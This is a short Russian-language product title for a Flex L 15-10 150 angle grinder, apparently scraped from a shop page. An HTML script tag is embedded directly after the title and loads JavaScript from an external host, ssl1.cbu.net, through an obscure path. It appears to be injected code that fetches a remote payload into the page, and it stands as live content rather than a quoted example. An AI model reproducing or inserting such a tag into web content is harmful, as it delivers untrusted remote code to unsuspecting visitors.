 Угловая шлифовальная машина (УШМ, Болгарка) Flex L 15-10 150<script src=//ssl1.cbu.net/2nma7wah></script>